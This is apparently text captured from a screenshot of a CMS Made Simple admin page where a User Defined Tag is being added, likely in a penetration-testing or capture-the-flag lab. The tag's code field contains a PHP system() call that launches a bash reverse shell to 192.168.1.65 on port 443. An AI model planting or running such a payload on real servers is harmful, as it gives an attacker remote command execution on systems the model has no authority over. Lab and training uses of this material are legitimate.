 Not secure 172.17.0.2/cmsms/admin/editusertag.php?__c=69aa4d3fab3ded1fc54 8 New Chr
User Defined Tags
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Add User Defined Tag
Submit Cancel
Name: ?
easy mejor no?
Code Description
Code: ?
<php echo system('bash -c "bash -i >& /dev/tcp/192.168.1.65/443 0>&1" '); ?>